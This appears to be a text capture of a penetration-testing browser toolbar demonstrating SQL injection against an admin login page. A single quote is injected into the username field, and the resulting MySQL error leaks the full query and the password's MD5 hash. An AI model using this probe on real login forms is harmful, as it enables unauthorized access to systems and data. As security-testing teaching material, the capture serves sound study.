 INT SQL XSS Encryption Encoding Other
Load URL http://drchoas.com/sqli/admin/index.php?route=common/login
Split URL
Execute
Enable Post data Enable Referrer
Post data username=administrator'&password=12345
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near '827ccb0eea8a706c4c34a16891f84e7b'' at line 1
Error No: 1064
SELECT * FROM user WHERE username = 'administrator'' AND password =
'827ccb0eea8a706c4c34a16891f84e7b'